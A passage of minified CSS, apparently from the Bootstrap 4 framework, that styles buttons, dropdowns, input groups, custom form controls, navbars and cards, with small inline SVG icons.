.5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{transition:opacity .15s linear}@media(prefers-reduced-motion: reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;transition:height .35s ease}@media(prefers-reduced-motion: reduce){.collapsing{transition:none}}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid rgba(0,0,0,0);border-bottom:0;border-left:.3em solid rgba(0,0,0,0)}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.dropdown-menu-left{right:auto;left:0}.dropdown-menu-right{right:0;left:auto}@media(min-width: 576px){.dropdown-menu-sm-left{right:auto;left:0}.dropdown-menu-sm-right{right:0;left:auto}}@media(min-width: 768px){.dropdown-menu-md-left{right:auto;left:0}.dropdown-menu-md-right{right:0;left:auto}}@media(min-width: 992px){.dropdown-menu-lg-left{right:auto;left:0}.dropdown-menu-lg-right{right:0;left:auto}}@media(min-width: 1200px){.dropdown-menu-xl-left{right:auto;left:0}.dropdown-menu-xl-right{right:0;left:auto}}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid rgba(0,0,0,0);border-bottom:.3em solid;border-left:.3em solid rgba(0,0,0,0)}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid rgba(0,0,0,0);border-right:0;border-bottom:.3em solid rgba(0,0,0,0);border-left:.3em solid}.dropright .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-toggle::after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:""}.dropleft .dropdown-toggle::after{display:none}.dropleft .dropdown-toggle::before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid rgba(0,0,0,0);border-right:.3em solid;border-bottom:.3em solid rgba(0,0,0,0)}.dropleft .dropdown-toggle:empty::after{margin-left:0}.dropleft .dropdown-toggle::before{vertical-align:0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:rgba(0,0,0,0);border:0}.dropdown-item:focus,.dropdown-item:hover{color:#16181b;text-decoration:none;background-color:#f8f9fa}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#007bff}.dropdown-item.disabled,.dropdown-item:disabled{color:#6c757d;pointer-events:none;background-color:rgba(0,0,0,0)}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1.5rem;color:#212529}.btn-group,.btn-group-vertical{position:relative;display:-ms-inline-flexbox;display:inline-flex;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;-ms-flex:1 1 auto;flex:1 1 auto}.btn-group-vertical>.btn:hover,.btn-group>.btn:hover{z-index:1}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus{z-index:1}.btn-toolbar{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:start;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn-group:not(:first-child),.btn-group>.btn:not(:first-child){margin-left:-1px}.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split::after,.dropright .dropdown-toggle-split::after,.dropup .dropdown-toggle-split::after{margin-left:0}.dropleft .dropdown-toggle-split::before{margin-right:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start;align-items:flex-start;-ms-flex-pack:center;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn-group:not(:first-child),.btn-group-vertical>.btn:not(:first-child){margin-top:-1px}.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn:not(:first-child){border-top-left-radius:0;border-top-right-radius:0}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn{margin-bottom:0}.btn-group-toggle>.btn input[type=checkbox],.btn-group-toggle>.btn input[type=radio],.btn-group-toggle>.btn-group>.btn input[type=checkbox],.btn-group-toggle>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0, 0, 0, 0);pointer-events:none}.input-group{position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:stretch;align-items:stretch;width:100%}.input-group>.custom-file,.input-group>.custom-select,.input-group>.form-control,.input-group>.form-control-plaintext{position:relative;-ms-flex:1 1 auto;flex:1 1 auto;width:1%;margin-bottom:0}.input-group>.custom-file+.custom-file,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.form-control,.input-group>.custom-select+.custom-file,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.form-control,.input-group>.form-control+.custom-file,.input-group>.form-control+.custom-select,.input-group>.form-control+.form-control,.input-group>.form-control-plaintext+.custom-file,.input-group>.form-control-plaintext+.custom-select,.input-group>.form-control-plaintext+.form-control{margin-left:-1px}.input-group>.custom-file .custom-file-input:focus~.custom-file-label,.input-group>.custom-select:focus,.input-group>.form-control:focus{z-index:3}.input-group>.custom-file .custom-file-input:focus{z-index:4}.input-group>.custom-select:not(:last-child),.input-group>.form-control:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-select:not(:first-child),.input-group>.form-control:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-file{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.input-group>.custom-file:not(:last-child) .custom-file-label,.input-group>.custom-file:not(:last-child) .custom-file-label::after{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-file:not(:first-child) .custom-file-label{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-append,.input-group-prepend{display:-ms-flexbox;display:flex}.input-group-append .btn,.input-group-prepend .btn{position:relative;z-index:2}.input-group-append .btn:focus,.input-group-prepend .btn:focus{z-index:3}.input-group-append .btn+.btn,.input-group-append .btn+.input-group-text,.input-group-append .input-group-text+.btn,.input-group-append .input-group-text+.input-group-text,.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .input-group-text+.btn,.input-group-prepend .input-group-text+.input-group-text{margin-left:-1px}.input-group-prepend{margin-right:-1px}.input-group-append{margin-left:-1px}.input-group-text{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;padding:.375rem .75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;border-radius:.25rem}.input-group-text input[type=checkbox],.input-group-text input[type=radio]{margin-top:0}.input-group-lg>.custom-select,.input-group-lg>.form-control:not(textarea){height:calc(1.5em + 1rem + 2px)}.input-group-lg>.custom-select,.input-group-lg>.form-control,.input-group-lg>.input-group-append>.btn,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-prepend>.input-group-text{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.input-group-sm>.custom-select,.input-group-sm>.form-control:not(textarea){height:calc(1.5em + .5rem + 2px)}.input-group-sm>.custom-select,.input-group-sm>.form-control,.input-group-sm>.input-group-append>.btn,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-prepend>.input-group-text{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.input-group-lg>.custom-select,.input-group-sm>.custom-select{padding-right:1.75rem}.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child),.input-group>.input-group-append:not(:last-child)>.btn,.input-group>.input-group-append:not(:last-child)>.input-group-text,.input-group>.input-group-prepend>.btn,.input-group>.input-group-prepend>.input-group-text{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.input-group-append>.btn,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child),.input-group>.input-group-prepend:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.input-group-text{border-top-left-radius:0;border-bottom-left-radius:0}.custom-control{position:relative;display:block;min-height:1.5rem;padding-left:1.5rem}.custom-control-inline{display:-ms-inline-flexbox;display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;z-index:-1;opacity:0}.custom-control-input:checked~.custom-control-label::before{color:#fff;border-color:#007bff;background-color:#007bff}.custom-control-input:focus~.custom-control-label::before{box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.custom-control-input:focus:not(:checked)~.custom-control-label::before{border-color:#80bdff}.custom-control-input:not(:disabled):active~.custom-control-label::before{color:#fff;background-color:#b3d7ff;border-color:#b3d7ff}.custom-control-input:disabled~.custom-control-label{color:#6c757d}.custom-control-input:disabled~.custom-control-label::before{background-color:#e9ecef}.custom-control-label{position:relative;margin-bottom:0;vertical-align:top}.custom-control-label::before{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;pointer-events:none;content:"";background-color:#fff;border:#adb5bd solid 1px}.custom-control-label::after{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;content:"";background:no-repeat 50%/50% 50%}.custom-checkbox .custom-control-label::before{border-radius:.25rem}.custom-checkbox .custom-control-input:checked~.custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3e%3c/svg%3e")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::before{border-color:#007bff;background-color:#007bff}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3e%3cpath stroke='%23fff' d='M0 2h4'/%3e%3c/svg%3e")}.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(0,123,255,.5)}.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label::before{background-color:rgba(0,123,255,.5)}.custom-radio .custom-control-label::before{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e")}.custom-radio .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(0,123,255,.5)}.custom-switch{padding-left:2.25rem}.custom-switch .custom-control-label::before{left:-2.25rem;width:1.75rem;pointer-events:all;border-radius:.5rem}.custom-switch .custom-control-label::after{top:calc(.25rem + 2px);left:calc(-2.25rem + 2px);width:calc(1rem - 4px);height:calc(1rem - 4px);background-color:#adb5bd;border-radius:.5rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-transform .15s ease-in-out;transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-transform .15s ease-in-out}@media(prefers-reduced-motion: reduce){.custom-switch .custom-control-label::after{transition:none}}.custom-switch .custom-control-input:checked~.custom-control-label::after{background-color:#fff;-webkit-transform:translateX(0.75rem);transform:translateX(0.75rem)}.custom-switch .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(0,123,255,.5)}.custom-select{display:inline-block;width:100%;height:calc(1.5em + .75rem + 2px);padding:.375rem 1.75rem .375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;vertical-align:middle;background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right .75rem center/8px 10px;background-color:#fff;border:1px solid #ced4da;border-radius:.25rem;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-select:focus{border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.custom-select:focus::-ms-value{color:#495057;background-color:#fff}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:.75rem;background-image:none}.custom-select:disabled{color:#6c757d;background-color:#e9ecef}.custom-select::-ms-expand{display:none}.custom-select-sm{height:calc(1.5em + .5rem + 2px);padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:.875rem}.custom-select-lg{height:calc(1.5em + 1rem + 2px);padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem}.custom-file{position:relative;display:inline-block;width:100%;height:calc(1.5em + .75rem + 2px);margin-bottom:0}.custom-file-input{position:relative;z-index:2;width:100%;height:calc(1.5em + .75rem + 2px);margin:0;opacity:0}.custom-file-input:focus~.custom-file-label{border-color:#80bdff;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.custom-file-input:disabled~.custom-file-label{background-color:#e9ecef}.custom-file-input:lang(en)~.custom-file-label::after{content:"Browse"}.custom-file-input~.custom-file-label[data-browse]::after{content:attr(data-browse)}.custom-file-label{position:absolute;top:0;right:0;left:0;z-index:1;height:calc(1.5em + .75rem + 2px);padding:.375rem .75rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;border:1px solid #ced4da;border-radius:.25rem}.custom-file-label::after{position:absolute;top:0;right:0;bottom:0;z-index:3;display:block;height:calc(1.5em + .75rem);padding:.375rem .75rem;line-height:1.5;color:#495057;content:"Browse";background-color:#e9ecef;border-left:inherit;border-radius:0 .25rem .25rem 0}.custom-range{width:100%;height:1.4rem;padding:0;background-color:rgba(0,0,0,0);-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-range:focus{outline:0}.custom-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range:focus::-ms-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range::-moz-focus-outer{border:0}.custom-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-0.25rem;background-color:#007bff;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-appearance:none;appearance:none}@media(prefers-reduced-motion: reduce){.custom-range::-webkit-slider-thumb{transition:none}}.custom-range::-webkit-slider-thumb:active{background-color:#b3d7ff}.custom-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:rgba(0,0,0,0);cursor:pointer;background-color:#dee2e6;border-color:rgba(0,0,0,0);border-radius:1rem}.custom-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#007bff;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-moz-appearance:none;appearance:none}@media(prefers-reduced-motion: reduce){.custom-range::-moz-range-thumb{transition:none}}.custom-range::-moz-range-thumb:active{background-color:#b3d7ff}.custom-range::-moz-range-track{width:100%;height:.5rem;color:rgba(0,0,0,0);cursor:pointer;background-color:#dee2e6;border-color:rgba(0,0,0,0);border-radius:1rem}.custom-range::-ms-thumb{width:1rem;height:1rem;margin-top:0;margin-right:.2rem;margin-left:.2rem;background-color:#007bff;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media(prefers-reduced-motion: reduce){.custom-range::-ms-thumb{transition:none}}.custom-range::-ms-thumb:active{background-color:#b3d7ff}.custom-range::-ms-track{width:100%;height:.5rem;color:rgba(0,0,0,0);cursor:pointer;background-color:rgba(0,0,0,0);border-color:rgba(0,0,0,0);border-width:.5rem}.custom-range::-ms-fill-lower{background-color:#dee2e6;border-radius:1rem}.custom-range::-ms-fill-upper{margin-right:15px;background-color:#dee2e6;border-radius:1rem}.custom-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.custom-range:disabled::-webkit-slider-runnable-track{cursor:default}.custom-range:disabled::-moz-range-thumb{background-color:#adb5bd}.custom-range:disabled::-moz-range-track{cursor:default}.custom-range:disabled::-ms-thumb{background-color:#adb5bd}.custom-control-label::before,.custom-file-label,.custom-select{transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.custom-control-label::before,.custom-file-label,.custom-select{transition:none}}.nav{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-item{margin-bottom:-1px}.nav-tabs .nav-link{border:1px solid rgba(0,0,0,0);border-top-left-radius:.25rem;border-top-right-radius:.25rem}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#e9ecef #e9ecef #dee2e6}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:rgba(0,0,0,0);border-color:rgba(0,0,0,0)}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#007bff}.nav-fill .nav-item{-ms-flex:1 1 auto;flex:1 1 auto;text-align:center}.nav-justified .nav-item{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between;padding:.5rem 1rem}.navbar>.container,.navbar>.container-fluid{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between}.navbar-brand{display:inline-block;padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;line-height:inherit;white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-nav{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-text{display:inline-block;padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{-ms-flex-preferred-size:100%;flex-basis:100%;-ms-flex-positive:1;flex-grow:1;-ms-flex-align:center;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:rgba(0,0,0,0);border:1px solid rgba(0,0,0,0);border-radius:.25rem}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:no-repeat center center;background-size:100% 100%}@media(max-width: 575.98px){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{padding-right:0;padding-left:0}}@media(min-width: 576px){.navbar-expand-sm{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-sm .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-sm .navbar-collapse{display:-ms-flexbox !important;display:flex !important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media(max-width: 767.98px){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{padding-right:0;padding-left:0}}@media(min-width: 768px){.navbar-expand-md{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-md .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-md .navbar-collapse{display:-ms-flexbox !important;display:flex !important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media(max-width: 991.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{padding-right:0;padding-left:0}}@media(min-width: 992px){.navbar-expand-lg{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-lg .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-lg .navbar-collapse{display:-ms-flexbox !important;display:flex !important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media(max-width: 1199.98px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{padding-right:0;padding-left:0}}@media(min-width: 1200px){.navbar-expand-xl{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-xl .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-xl .navbar-collapse{display:-ms-flexbox !important;display:flex !important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}.navbar-expand{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid{padding-right:0;padding-left:0}.navbar-expand .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand>.container,.navbar-expand>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand .navbar-collapse{display:-ms-flexbox !important;display:flex !important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand{color:rgba(0,0,0,.9)}.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.5)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .show>.nav-link{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,.5);border-color:rgba(0,0,0,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3e%3cpath stroke='rgba(0, 0, 0, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-light .navbar-text{color:rgba(0,0,0,.5)}.navbar-light .navbar-text a{color:rgba(0,0,0,.9)}.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand{color:#fff}.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:rgba(255,255,255,.5)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:rgba(255,255,255,.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:rgba(255,255,255,.25)}.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .show>.nav-link{color:#fff}.navbar-dark .navbar-toggler{color:rgba(255,255,255,.5);border-color:rgba(255,255,255,.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3e%3cpath stroke='rgba(255, 255, 255, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-dark .navbar-text{color:rgba(255,255,255,.5)}.navbar-dark .navbar-text a{color:#fff}.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover{color:#fff}.card{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0,0,0,.125);border-radius:.25rem}.card>hr{margin-right:0;margin-left:0}.card>.list-group:first-child .list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.card>.list-group:last-child .list-group-item:last-child{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.card-body{-ms-flex:1 1 auto;flex:1 1 auto;padding:1.25rem}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-0.375rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:rgba(0,0,0,.03);border-bottom:1px solid rgba(0,0,0,.125)}.card-header:first-child{border-radius:calc(.25rem - 1px) calc(.25rem - 1px) 0 0}.card-header+.list-group .list-group-item:first-child{border-top:0}.card-footer{padding:.75rem 1.25rem;background-color:rgba(0,0,0,.03);border-top:1px solid rgba(0,0,0,.125)}.card-footer:last-child{border-radius:0 0 calc(.25rem - 1px) calc(.25rem - 1px)}.card-header-tabs{margin-right:-0.625rem;margin-bottom:-0.75rem;margin-left:-0.625rem;border-bottom:0}.card-header-pills{margin-right:-0.625rem;margin-left:-0.625rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem}.card-img{width:100%;border-radius:calc(.25rem - 1px)}.card-img-top{width:100%;border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card-img-bottom{width:100%;border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card-deck{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.card-deck .card{margin-bottom:15px}@media(min-width: 